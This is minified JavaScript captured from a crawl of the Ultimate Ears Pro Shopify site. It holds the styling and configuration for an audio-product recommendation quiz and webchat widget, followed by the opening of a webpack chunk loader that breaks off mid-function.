level!"},"button":{"base":"Take the Quiz"}},"theme":{"fromDirection":"right","backgroundContainer":{"base":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/UltimateEars/banner_homepage_mobile.png\')"},"l":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/UltimateEars/banner_homepage_web.png\')"}}}},"ueCsx":{"entryPointId":"UE_CSX","attribute":"http://automat.ai/JoQM9Q3waAxy3ia6IT4B9m83x0yKsKK8QrHP93Ii/UECSX","strings":{"title":{"base":"Find Your Perfect Earphones!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}},"theme":{"fromDirection":"right","backgroundContainer":{"base":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/UltimateEars/banner_homepage_mobile.png\')"},"l":{"backgroundImage":"url(\'https://s3.amazonaws.com/bot-brain.com/UltimateEars/banner_homepage_web.png\')"}}}},"ueFits":{"entryPointId":"UE_Fits","strings":{"title":{"base":"Find The Best Audio Product For You!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}},"theme":{"fromDirection":"right"}},"customMade":{"entryPointId":"UE_Custom","strings":{"title":{"base":"Find The Best Audio Product For You!"},"subtitle":{"base":"In just a few questions, get personalized recommendations to take your audio experience to the next level!"},"button":{"base":"Take the Quiz"}},"theme":{"fromDirection":"right"}}}')},285:function(t){t.exports=JSON.parse('{"card":{"width":300}}')},295:function(t,e,o){"use strict";var n=o(154),i=o(1),a=o(21),r=o(2),d=o(102),l=o(176),s=o(172),h=o(177),u=o(163),p=o(220),A=o(162),m=o(181),c=o(296),g=l;e.webchatTheme=g,e.make=function(t){return c.make((function(t){return h.phone&&i._2(n.$$global,"#bwf-router-container",d.fromArray([n.zIndex(20)])),a.pure(i._3(u.Preflight.ModifiableFields.make,void 0,void 0,void 0))}),s.invertCondition(s.hasAnyPath(["/"])),{TAG:0,_0:"body"},{NAME:"Default",VAL:{restartQuizButton:"Restart Quiz",bundleButton:"ADD ALL TO CART",headerHeight:38,header:"YOUR RECOMMENDATIONS",position:"left",svgSize:25,svgArrowColor:"#000000",svgBgColor:"#FFFFFF",productTileTheme:m.makeDefaultProdcutTile("Add to Cart",void 0,void 0,void 0,void 0,void 0,2,{hd:[{NAME:"DefaultProductTileSmall",VAL:"Container"},{hd:n.gridTemplateAreas({NAME:"areas",VAL:{hd:"image title title",tl:{hd:"image price button",tl:0}}}),tl:{hd:n.gridTemplateRows({hd:{NAME:"px",VAL:50},tl:{hd:{NAME:"px",VAL:60},tl:0}}),tl:{hd:n.gridTemplateColumns({hd:{NAME:"rem",VAL:7},tl:{hd:{NAME:"fr",VAL:1},tl:{hd:{NAME:"px",VAL:120},tl:0}}}),tl:{hd:n.padding2(n.px(14),n.px(10)),tl:0}}}}],tl:{hd:[{NAME:"DefaultProductTileSmall",VAL:"Title"},{hd:n.color({NAME:"hex",VAL:"333333"}),tl:{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize({NAME:"px",VAL:21}),tl:{hd:n.lineHeight({NAME:"px",VAL:24}),tl:0}}}}],tl:{hd:[{NAME:"DefaultProductTileSmall",VAL:"Price"},{hd:n.color({NAME:"hex",VAL:"333333"}),tl:{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontWeight("bold"),tl:{hd:n.fontSize({NAME:"px",VAL:16}),tl:{hd:n.lineHeight({NAME:"px",VAL:19}),tl:0}}}}}],tl:{hd:[{NAME:"DefaultProductTileSmall",VAL:"CtaButton"},{hd:n.color({NAME:"hex",VAL:"4F4F4F"}),tl:{hd:n.fontFamily({NAME:"custom",VAL:"'Fira Sans', sans-serif"}),tl:{hd:n.fontWeight("bold"),tl:{hd:n.fontSize({NAME:"px",VAL:14}),tl:{hd:n.lineHeight({NAME:"px",VAL:17}),tl:{hd:n.letterSpacing({NAME:"em",VAL:.02}),tl:{hd:n.borderRadius(n.px(2)),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"FFFFFF"}),tl:{hd:n.border(n.px(1),"solid",{NAME:"hex",VAL:"4F4F4F"}),tl:{hd:n.marginTop("auto"),tl:0}}}}}}}}}}],tl:{hd:[{NAME:"DefaultProductTileSmall",VAL:"CtaButtonContainer"},{hd:n.display("none"),tl:{hd:n.marginBottom(n.px(0)),tl:0}}],tl:0}}}}},void 0)}},{hd:[{NAME:"Default",VAL:"Container"},{hd:n.zIndex(5e5),tl:{hd:n.borderTopLeftRadius({NAME:"px",VAL:10}),tl:{hd:n.borderTopRightRadius({NAME:"px",VAL:10}),tl:0}}}],tl:{hd:[{NAME:"Default",VAL:"Header"},{hd:n.backgroundColor({NAME:"hex",VAL:"E3DDF3"}),tl:{hd:n.color({NAME:"hex",VAL:"333333"}),tl:{hd:n.important(n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"})),tl:{hd:n.fontWeight("bold"),tl:{hd:n.fontSize({NAME:"px",VAL:14}),tl:{hd:n.lineHeight({NAME:"px",VAL:16}),tl:{hd:n.letterSpacing({NAME:"em",VAL:.05}),tl:0}}}}}}}],tl:{hd:[{NAME:"Default",VAL:"BundleButton"},{hd:n.backgroundColor({NAME:"hex",VAL:"333333"}),tl:{hd:n.borderRadius(n.px(50)),tl:{hd:n.fontFamily({NAME:"custom",VAL:"'Fira Sans', sans-serif"}),tl:{hd:n.fontWeight("bold"),tl:{hd:n.fontSize({NAME:"px",VAL:14}),tl:{hd:n.lineHeight({NAME:"px",VAL:17}),tl:{hd:n.letterSpacing({NAME:"em",VAL:.05}),tl:{hd:n.color({NAME:"hex",VAL:"ffffff"}),tl:0}}}}}}}}],tl:{hd:[{NAME:"Default",VAL:"RestartQuizButton"},{hd:n.backgroundColor("transparent"),tl:{hd:n.color({NAME:"hex",VAL:"333333"}),tl:{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontWeight({NAME:"num",VAL:600}),tl:{hd:n.fontSize({NAME:"px",VAL:14}),tl:{hd:n.lineHeight({NAME:"px",VAL:16}),tl:{hd:n.marginTop(n.px(0)),tl:0}}}}}}}],tl:{hd:[{NAME:"Default",VAL:"BundleButtonContainer"},{hd:n.display("none"),tl:{hd:n.padding2(n.px(0),n.px(12)),tl:0}}],tl:0}}}}},[p.ModifyRecommendations.minScore(1)],A.Entry.make(void 0,void 0,void 0,void 0,"StartOver",void 0,void 0,void 0,!0,r.some(g),void 0,void 0),void 0)}},305:function(t){t.exports=JSON.parse('{"separator":", ","flagContainer":{"base":{"padding":"0px","height":"35px","width":"100%","backgroundColor":"transparent","top":"-2px","left":"1px"}},"textContainer":{"base":{}},"icon":{"base":"https://s3.amazonaws.com/bot-brain.com/UltimateEars/star_variant.svg"},"iconContainer":{"base":{"height":"15px","width":"15px","margin":"0px 0px"}},"phrase":{"base":{"color":"transparent"}},"renderedEntitiesContainer":{"base":{}},"conceptContainer":{"base":{}}}')},306:function(t){t.exports=JSON.parse('{"separator":", ","flagContainer":{"base":{"padding":"0px","height":"35px","width":"100%","backgroundColor":"transparent","top":"-2px","left":"4px"}},"textContainer":{"base":{}},"icon":{"base":"https://s3.amazonaws.com/bot-brain.com/UltimateEars/star_variant.svg"},"iconContainer":{"base":{"margin":"0px 0px"}},"phrase":{"base":{"color":"transparent"}},"renderedEntitiesContainer":{"base":{}},"conceptContainer":{"base":{}}}')},307:function(t,e,o){"use strict";var n=o(154),i=o(1),a=o(153),r=o(173),d=o(2),l=o(176),s=o(36),h=o(54),u=o(172),p=o(229),A=o(230),m=o(162),c=o(196),g=l;function x(t,e,o){var d=void 0!==t?t:"Find The Best Audio Product For You!",l=void 0!==e?e:"It's just a few questions away...";return[a.createElement(p.make,{title:d,subtitle:l,divider:!1,position:"Right"}),a.createElement("h2",{className:i._1(n.style,{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(14)),tl:{hd:n.fontWeight({NAME:"num",VAL:600}),tl:{hd:n.lineHeight({NAME:"percent",VAL:145}),tl:{hd:n.textAlign("center"),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"FFFFFF"}),tl:{hd:n.padding2({NAME:"px",VAL:15},{NAME:"px",VAL:0}),tl:{hd:n.borderTopLeftRadius({NAME:"px",VAL:15}),tl:{hd:n.borderTopRightRadius({NAME:"px",VAL:15}),tl:{hd:n.margin3({NAME:"px",VAL:-100},"auto",{NAME:"px",VAL:0}),tl:{hd:n.width({NAME:"percent",VAL:100}),tl:{hd:n.color({NAME:"hex",VAL:"131313"}),tl:{hd:n.border({NAME:"px",VAL:1},"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:{hd:n.zIndex(2),tl:{hd:n.boxShadow(r.Shadow.box({NAME:"px",VAL:0},{NAME:"px",VAL:-2},{NAME:"px",VAL:9},{NAME:"px",VAL:0},void 0,{NAME:"rgba",VAL:[67,29,175,.25]})),tl:{hd:n.media("(min-width: 800px)",{hd:n.width({NAME:"px",VAL:800}),tl:{hd:n.fontSize(n.px(18)),tl:{hd:n.lineHeight(n.px(28)),tl:{hd:n.borderTopLeftRadius({NAME:"px",VAL:10}),tl:{hd:n.borderTopRightRadius({NAME:"px",VAL:10}),tl:0}}}}}),tl:0}}}}}}}}}}}}}}}})},u.$tilde$("Talk to Phil, our Virtual Audio Expert, to get your personalized recommendations!"))]}var f=[];e.webchatTheme=g,e.CLP_Components=void 0,e.CLPConfig=void 0,e.CLPTheme=void 0,e.Webchat=void 0,e.WO=void 0,e.Externals=void 0,e.makeComponents=x,e.VariantThemes={},e.variants=f,e.injectableOnConditions=function(t){return A.make(void 0,t,{TAG:0,_0:"#shopify-section-page-survey"},m.Entry.make(void 0,void 0,void 0,void 0,"CLP",void 0,void 0,void 0,!0,d.some(g),void 0,void 0),{hd:[{NAME:"CLP",VAL:"HeadingBackground"},{hd:n.height({NAME:"px",VAL:650}),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"eee8f6"}),tl:{hd:n.backgroundRepeat("noRepeat"),tl:{hd:n.media("(max-width: 800px)",{hd:n.height("inherit_"),tl:{hd:n.backgroundPosition("top"),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"eee8f6"}),tl:0}}}),tl:0}}}}],tl:{hd:[{NAME:"CLP",VAL:"MainContainer"},{hd:n.backgroundColor({NAME:"hex",VAL:"FFFFFF"}),tl:0}],tl:{hd:[{NAME:"CLP",VAL:"PageBackground"},0],tl:{hd:[{NAME:"CLP",VAL:"HeadingInner"},{hd:n.justifyContent("center"),tl:{hd:n.media("(max-width: 800px)",{hd:n.justifyContent("center"),tl:0}),tl:{hd:n.paddingBottom(n.px(125)),tl:0}}}],tl:{hd:[{NAME:"CLP",VAL:"Heading"},{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(40)),tl:{hd:n.fontWeight("bold"),tl:{hd:n.lineHeight({NAME:"percent",VAL:115}),tl:{hd:n.textAlign("center"),tl:{hd:n.color({NAME:"hex",VAL:"111111"}),tl:{hd:n.maxWidth({NAME:"percent",VAL:100}),tl:{hd:n.margin4({NAME:"px",VAL:0},"auto",{NAME:"px",VAL:0},"auto"),tl:{hd:n.after({hd:n.contentRule({NAME:"text",VAL:" "}),tl:{hd:n.borderBottom({NAME:"px",VAL:2},"solid",{NAME:"hex",VAL:"000000"}),tl:{hd:n.width({NAME:"px",VAL:70}),tl:{hd:n.display("block"),tl:{hd:n.margin3({NAME:"px",VAL:22},"auto",{NAME:"px",VAL:22}),tl:0}}}}}),tl:{hd:n.media("(max-width: 800px)",{hd:n.fontSize(n.px(30)),tl:0}),tl:{hd:n.media("(min-width: 1024px)",{hd:n.maxWidth({NAME:"percent",VAL:70}),tl:{hd:n.margin4({NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0}),tl:{hd:n.color({NAME:"hex",VAL:"0E0E0E"}),tl:{hd:n.fontSize(n.px(80)),tl:{hd:n.after({hd:n.width({NAME:"px",VAL:100}),tl:{hd:n.borderBottom({NAME:"px",VAL:3},"solid",{NAME:"hex",VAL:"000000"}),tl:{hd:n.margin3({NAME:"px",VAL:34},"auto",{NAME:"px",VAL:26}),tl:0}}}),tl:0}}}}}),tl:0}}}}}}}}}}}],tl:{hd:[{NAME:"CLP",VAL:"Subheading"},{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(18)),tl:{hd:n.lineHeight({NAME:"percent",VAL:115}),tl:{hd:n.letterSpacing({NAME:"em",VAL:.01}),tl:{hd:n.textAlign("center"),tl:{hd:n.color({NAME:"hex",VAL:"111111"}),tl:{hd:n.maxWidth({NAME:"percent",VAL:100}),tl:{hd:n.margin4({NAME:"px",VAL:0},"auto",{NAME:"px",VAL:0},"auto"),tl:{hd:n.media("(max-width: 800px)",{hd:n.fontSize(n.px(14)),tl:0}),tl:{hd:n.media("(min-width: 1024px)",{hd:n.maxWidth({NAME:"percent",VAL:50}),tl:{hd:n.fontWeight("bold"),tl:{hd:n.margin4({NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0}),tl:{hd:n.fontSize(n.px(30)),tl:0}}}}),tl:0}}}}}}}}}}],tl:{hd:[{NAME:"CLP",VAL:"ChatHeader"},0],tl:{hd:[{NAME:"CLP",VAL:"ChatContainer"},{hd:n.padding(n.px(0)),tl:{hd:n.boxShadow(r.Shadow.box({NAME:"px",VAL:0},{NAME:"px",VAL:-2},{NAME:"px",VAL:15},{NAME:"px",VAL:0},void 0,{NAME:"rgba",VAL:[67,29,175,.25]})),tl:{hd:n.border(n.px(1),"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:{hd:n.borderTop(n.px(0),"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:0}}}}],tl:0}}}}}}}},x(void 0,void 0),i._2(s.map,(function(t){return[t[0],c.Variant.make(m.OptionalEntry.make(void 0,void 0,void 0,void 0,t[2],t[1],void 0,void 0,d.some(t[5]),void 0),h.getOrElse(0,t[4]),t[3],void 0)]}),f),void 0,void 0)}},309:function(t,e,o){"use strict";var n=o(154),i=o(1),a=o(21),r=o(102),d=o(163),l=o(232),s=o(233),h=l;e.matchboxNotificationTheme=h,e.make=function(t,e,o,l,u,p){var A=void 0!==l&&l;return s.make({TAG:0,_0:o},t,void 0,!0,void 0,e,void 0,{_0:h},604800,!1,(function(t){return i._2(n.$$global,"[data-name='NotificationContainer'] [data-name='FlagContainer']",r.fromArray([n.minWidth({NAME:"percent",VAL:100})])),a.pure(i._3(d.Preflight.ModifiableFields.make,void 0,void 0,void 0))}),void 0,u,void 0,A,void 0)}},320:function(t,e,o){"use strict";var n=o(154),i=o(1),a=o(153),r=o(173),d=o(2),l=o(176),s=o(36),h=o(54),u=o(172),p=o(229),A=o(230),m=o(162),c=o(196),g=l;function x(t,e,o){var d=void 0!==t?t:"Find Your Perfect In Ear Monitors",l=void 0!==e?e:"It's just a few questions away...";return[a.createElement(p.make,{title:d,subtitle:l,divider:!1,position:"Right"}),a.createElement("h2",{className:i._1(n.style,{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(14)),tl:{hd:n.fontWeight({NAME:"num",VAL:600}),tl:{hd:n.lineHeight({NAME:"percent",VAL:145}),tl:{hd:n.textAlign("center"),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"FFFFFF"}),tl:{hd:n.padding2({NAME:"px",VAL:15},{NAME:"px",VAL:0}),tl:{hd:n.borderTopLeftRadius({NAME:"px",VAL:15}),tl:{hd:n.borderTopRightRadius({NAME:"px",VAL:15}),tl:{hd:n.margin3({NAME:"px",VAL:-100},"auto",{NAME:"px",VAL:0}),tl:{hd:n.width({NAME:"percent",VAL:100}),tl:{hd:n.color({NAME:"hex",VAL:"131313"}),tl:{hd:n.border({NAME:"px",VAL:1},"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:{hd:n.zIndex(2),tl:{hd:n.boxShadow(r.Shadow.box({NAME:"px",VAL:0},{NAME:"px",VAL:-2},{NAME:"px",VAL:9},{NAME:"px",VAL:0},void 0,{NAME:"rgba",VAL:[67,29,175,.25]})),tl:{hd:n.media("(min-width: 800px)",{hd:n.width({NAME:"px",VAL:800}),tl:{hd:n.fontSize(n.px(18)),tl:{hd:n.lineHeight(n.px(28)),tl:{hd:n.borderTopLeftRadius({NAME:"px",VAL:10}),tl:{hd:n.borderTopRightRadius({NAME:"px",VAL:10}),tl:0}}}}}),tl:0}}}}}}}}}}}}}}}})},u.$tilde$("Talk to Jay, our Virtual Audio Expert, to get your personalized recommendations!"))]}var f=[];e.webchatTheme=g,e.CLP_Components=void 0,e.CLPConfig=void 0,e.CLPTheme=void 0,e.Webchat=void 0,e.WO=void 0,e.Externals=void 0,e.makeComponents=x,e.VariantThemes={},e.variants=f,e.injectableOnConditions=function(t){return A.make(void 0,t,{TAG:0,_0:"#shopify-section-page-survey"},m.Entry.make(void 0,void 0,void 0,void 0,"UE_Pro",void 0,void 0,void 0,!0,d.some(g),void 0,void 0),{hd:[{NAME:"CLP",VAL:"HeadingBackground"},{hd:n.height({NAME:"px",VAL:650}),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"000000"}),tl:{hd:n.backgroundRepeat("noRepeat"),tl:{hd:n.media("(max-width: 800px)",{hd:n.height("inherit_"),tl:{hd:n.backgroundPosition("top"),tl:{hd:n.backgroundColor({NAME:"hex",VAL:"000000"}),tl:0}}}),tl:0}}}}],tl:{hd:[{NAME:"CLP",VAL:"MainContainer"},{hd:n.backgroundColor({NAME:"hex",VAL:"FFFFFF"}),tl:0}],tl:{hd:[{NAME:"CLP",VAL:"PageBackground"},0],tl:{hd:[{NAME:"CLP",VAL:"HeadingInner"},{hd:n.justifyContent("center"),tl:{hd:n.media("(max-width: 800px)",{hd:n.justifyContent("center"),tl:0}),tl:{hd:n.paddingBottom(n.px(125)),tl:0}}}],tl:{hd:[{NAME:"CLP",VAL:"Heading"},{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(40)),tl:{hd:n.fontWeight("bold"),tl:{hd:n.lineHeight({NAME:"percent",VAL:115}),tl:{hd:n.textAlign("center"),tl:{hd:n.color({NAME:"hex",VAL:"ffffff"}),tl:{hd:n.maxWidth({NAME:"percent",VAL:100}),tl:{hd:n.margin4({NAME:"px",VAL:0},"auto",{NAME:"px",VAL:0},"auto"),tl:{hd:n.after({hd:n.contentRule({NAME:"text",VAL:" "}),tl:{hd:n.display("block"),tl:{hd:n.margin3({NAME:"px",VAL:68},"auto",{NAME:"px",VAL:0}),tl:0}}}),tl:{hd:n.media("(max-width: 800px)",{hd:n.fontSize(n.px(30)),tl:{hd:n.after({hd:n.margin3({NAME:"px",VAL:45},"auto",{NAME:"px",VAL:0}),tl:0}),tl:0}}),tl:{hd:n.media("(min-width: 1024px)",{hd:n.maxWidth({NAME:"percent",VAL:62}),tl:{hd:n.margin4({NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0}),tl:{hd:n.color({NAME:"hex",VAL:"ffffff"}),tl:{hd:n.fontSize(n.px(80)),tl:0}}}}),tl:{hd:n.media("(min-width: 1320px)",{hd:n.maxWidth({NAME:"percent",VAL:53}),tl:0}),tl:{hd:n.media("(min-width: 1800px)",{hd:n.maxWidth({NAME:"percent",VAL:40}),tl:0}),tl:0}}}}}}}}}}}}}],tl:{hd:[{NAME:"CLP",VAL:"Subheading"},{hd:n.fontFamily({NAME:"custom",VAL:"'Roboto', sans-serif"}),tl:{hd:n.fontSize(n.px(18)),tl:{hd:n.lineHeight({NAME:"percent",VAL:115}),tl:{hd:n.letterSpacing({NAME:"em",VAL:.01}),tl:{hd:n.textAlign("center"),tl:{hd:n.color({NAME:"hex",VAL:"ffffff"}),tl:{hd:n.maxWidth({NAME:"percent",VAL:100}),tl:{hd:n.margin4({NAME:"px",VAL:0},"auto",{NAME:"px",VAL:0},"auto"),tl:{hd:n.media("(max-width: 800px)",{hd:n.fontSize(n.px(14)),tl:0}),tl:{hd:n.media("(min-width: 1024px)",{hd:n.maxWidth({NAME:"percent",VAL:50}),tl:{hd:n.fontWeight("bold"),tl:{hd:n.margin4({NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0},{NAME:"px",VAL:0}),tl:{hd:n.fontSize(n.px(30)),tl:0}}}}),tl:0}}}}}}}}}}],tl:{hd:[{NAME:"CLP",VAL:"ChatHeader"},0],tl:{hd:[{NAME:"CLP",VAL:"ChatContainer"},{hd:n.padding(n.px(0)),tl:{hd:n.boxShadow(r.Shadow.box({NAME:"px",VAL:0},{NAME:"px",VAL:-2},{NAME:"px",VAL:15},{NAME:"px",VAL:0},void 0,{NAME:"rgba",VAL:[67,29,175,.25]})),tl:{hd:n.border(n.px(1),"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:{hd:n.borderTop(n.px(0),"solid",{NAME:"hex",VAL:"DDDDDD"}),tl:0}}}}],tl:0}}}}}}}},x(void 0,void 0),i._2(s.map,(function(t){return[t[0],c.Variant.make(m.OptionalEntry.make(void 0,void 0,void 0,void 0,t[2],t[1],void 0,void 0,d.some(t[5]),void 0),h.getOrElse(0,t[4]),t[3],void 0)]}),f),void 0,void 0)}},321:function(t,e,o){"use strict";var n=o(1),i=o(21),a=o(163),r=o(232),d=o(233),l=r;e.matchboxNotificationTheme=l,e.make=function(t,e,o,r,l){return d.make({TAG:0,_0:o},t,void 0,void 0,0,e,void 0,void 0,void 0,void 0,(function(t){return i.pure(n._3(a.Preflight.ModifiableFields.make,void 0,void 0,void 0))}),void 0,r,void 0,void 0,void 0)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/main.js?v=154440712775854302491763773617
body_size: 28345
content:
(function(t){function e(e2){for(var n2,r2,i2=e2[0],a2=e2[1],s2=0,c2=[];s2<i2.length;s2++)r2=i2[s2],Object.prototype.hasOwnProperty.call(o,r2)&&o[r2]&&c2.push(o[r2][0]),o[r2]=0;for(n2 in a2)Object.prototype.hasOwnProperty.call(a2,n2)&&(t[n2]=a2[n2]);for(u&&u(e2);c2.length;)c2.shift()()}var n={},r={26:0,3:0,13:0},o={26:0,3:0,13:0};function i(t2){return a.p+"assets/"+({0:"section-announcement-bar",1:"section-carousel",2:"section-cross-sell",3:"section-cross-sell-product",4:"section-featured-products",5:"section-icon-row",6:"section-image-gallery-one-row",7:"section-mega-menu",8:"section-product-recommendations",9:"section-section",10:"section-swatch-control",11:"section-tabs",12:"section-testimonials",13:"section-video",14:"vendors_section-cross-sell-product",15:"vendors_section-video",28:"polyfill-linkpreload",29:"polyfill-prepend",30:"polyfill-replacewith",31:"polyfill-requestanimframe",34:"section-image-text-rows",35:"section-image-text-rows-js",36:"section-image-with-text-overlay",37:"section-image-with-text-overlay-js",38:"section-logo-bar",39:"section-logo-bar-js",40:"sllazysections",43:"vendors_polyfill-picturefill",44:"vendors_tiny-slider"}[t2]||t2)+".js?h="+{0:"0456d",1:"6e98c",2:"72fa6",3:"d62b9",4:"3b0c7",5:"7589c",6:"03ac1",7:"efbb8",8:"d50ac",9:"aa236",10:"be103",11:"d5dab",12:"a7157",13:"bc25d",14:"6befc",15:"64706",28:"10585",29:"2fdeb",30:"b40a4",31:"10198",34:"03f76",35:"2b3fe",36:"335c4",37:"75b8e",38:"62d8b",39:"78d85",40:"aef58",43:"30ede",44:"6b019"}[t2]}function a(e2){if(n[e2])return n[e2].exports;var r2=n[e2]={i:e2,l:!1,exports:{}};return t[e2].call(r2.exports,r2,r2.exports,a),r2.l=!0,r2.exports}a.e=function(t2){var e2=[];r[t2]?e2.push(r[t2]):r[t2]!==0&&{2:1,4:1,5:1,6:1,7:1,8:1,10:1,12:1,14:1,15:1,36:1,44:1}[t2]&&e2.push(r[t2]=new Promise(function(e3,n3){for(var o2="assets/"+({0:"section-announcement-bar",1:"section-carousel",2:"section-cross-sell",3:"section-cross-sell-product",4:"section-featured-products",5:"section-icon-row",6:"section-image-gallery-one-row",7:"section-mega-menu",8:"section-product-recommendations",9:"section-section",10:"section-swatch-control",11:"section-tabs",12:"section-testimonials",13:"section-video",14:"vendors_section-cross-sell-product",15:"vendors_section-video",28:"polyfill-linkpreload",29:"polyfill-prepend",30:"polyfill-replacewith",31:"polyfill-requestanimframe",34:"section-image-text-rows",35:"section-image-text-rows-js",36:"section-image-with-text-overlay",37:"section-image-with-text-overlay-js",38:"section-logo-bar",39:"section-logo-bar-js",40:"sllazysections",43:"vendors_polyfill-picturefill",44:"vendors_tiny-slider"}[t2]||t2)+".css?h="+{0:"b992029105ec65012fea",1:"2a32fa01f23a1b432c78",2:"eb3c1076ae5f188ac7a0",3:"9ec5e67a6764c3fe6223",4:"25e78b9701c310719283",5:"9fb674a387ec9075fd5a",6:"ec6ee7d7ca8d8ae8bc68",7:"f8b4edced4c7116c9b0d",8:"6c6b4400137ab6620ee9",9:"5a08ba07adffd668d370",10:"9853d250baf5f0c9ab29",11:"f53474ebe56f033b5c29",12:"2ac38aed52d83829f5fe",13:"f2fe7a30b0f737c91450",14:"69bf4b2847f32e1f1917",15:"32ebe398bc41861e3073",28:"709f70b2ebed4cf90450",29:"d3ae6c7e1dacab1b5158",30:"ae3cfeb698f0dd4c2cd9",31:"79501bda3df8b7c7eb03",34:"3b8da6c8db4ebed4eb99",35:"9e0099eafd3d57deba3d",36:"82f900836ea8cbc32714",37:"62c2c0c187c47c92eef9",38:"a21ed46a2a000c13e0be",39:"099034e3fa2ac801ed22",40:"bd956a40536e2fc45346",43:"30cc1cc30dbab051346c",44:"6cb15aa022a096375050"}[t2],i2=a.p+o2,s3=document.getElementsByTagName("link"),c3=0;c3<s3.length;c3++){var l3=(d=s3[c3]).getAttribute("data-href")||d.getAttribute("href");if(d.rel==="stylesheet"&&(l3===o2||l3===i2))return e3()}var u3=document.getElementsByTagName("style");for(c3=0;c3<u3.length;c3++){var d;if((l3=(d=u3[c3]).getAttribute("data-href"))===o2||l3===i2)return e3()}var f=document.createElement("link");f.rel="stylesheet",f.type="text/css",f.onload=e3,f.onerror=function(e4){var o3=e4&&e4.target&&e4.target.src||i2,a2=new Error("Loading CSS chunk "+t2+" failed.\n("+o3+")");a2.code="CSS_CHUNK_LOAD_FAILED",a2.request=o3,delete r[t2],f.parentNode.removeChild(f),n3(a2)},f.href=i2,document.getElementsByTagName("head")[0].appendChild(f)}).then(function(){r[t2]=0}));var n2=o[t2];if(n2!==0)if(n2)e2.push(n2[2]);else{var s2=new Promise(function(e3,r2){n2=o[t2]=[e3,r2]});e2.push(n2[2]=s2);var c2=new Error,l2=function e3(n3,r2){var s3,l3=document.createElement("script");l3.charset="utf-8",l3.timeout=120,a.nc&&l3.setAttribute("nonce",a.nc),l3.src=n3,s3=function(n4){l3.onerror=l3.onload=null,clearTimeout(u3);var a2=o[t2];if(a2!==0)if(a2)if(r2===0){var s4=n4&&(n4.type==="load"?"missing":n4.type),d=n4&&n4.target&&n4.target.src;c2.message="Loading chunk "+t2+" failed after 3 retries.\n("+s4+": "+d+")",c2.name="ChunkLoadError",c2.type=s4,c2.request=d,a2[1](c2),o[t2]=void 0}else setTimeout(function(){var n5=window.asset_timestamp.replace("?",""),o2=e3(i(t2)+"?"+n5,r2-1);document.head.appendChild(o2)},0);else o[t2]=void 0};var u3=setTimeout(function(){s3({type:"timeout",target:l3})},12e4);return l3.onerror=l3.onload=s3,l3}(i(t2),3);document.head.appendChild(l2)}var u2={1:[44],3:[44],4:[44],5:[44],6:[44],8:[44],12:[44]}[t2];return u2&&u2.forEach(function(t3){if(o[t3]===void 0){o[t3]=null;var e3=document.createElement("link");e3.charset="utf-8",a.nc&&e3.setAttribute("nonce",a.nc),e3.rel="preload",e3.as="script",e3.href=i(t3),document.head.appendChild(e3)}}),Promise.all(e2)},a.m=t,a.c=n,a.d=function(t2,e2,n2){a.o(t2,e2)||Object.defineProperty(t2,e2,{enumerable:!0,get:n2})},a.r=function(t2){typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(t2,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t2,"__esModule",{value:!0})},a.t=function(t2,e2){if(1&e2&&(t2=a(t2)),8&e2||4&e2&&typeof t2=="object"&&t2&&t2.__esModule)return t2;var n2=Object.create(null);if(a.r(n2),Object.defineProperty(n2,"default",{enumerable:!0,value:t2}),2&e2&&typeof t2!="string")for(var r2 in t2)a.d(n2,r2,function(e3){return t2[e3]}.bind(null,r2));return n2},a.n=function(t2){var e2=t2&&t2.__esModule?function(){return t2.default}:function(){return t2};return a.d(e2,"a",e2),e2},a.o=function(t2,e2){return Object.prototype.hasOwnProperty.call(t2,e2)},a.p="",a.oe=function(t2){throw console.error(t2),t2};var s=window.webpackJsonp=window.webpackJsonp||[],c=s.push.bind(s);s.push=e,s=s.slice();for(var l=0;l<s.length;l++)e(s[l]);var u=c;a(a.s=116)})({0:function(t,e,n){"use strict";function r(t2){return(r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}n.d(e,"b",function(){return s}),n.d(e,"e",function(){return c}),n.d(e,"d",function(){return l}),n.d(e,"f",function(){return u}),n.d(e,"a",function(){return d}),n.d(e,"c",function(){return p});function 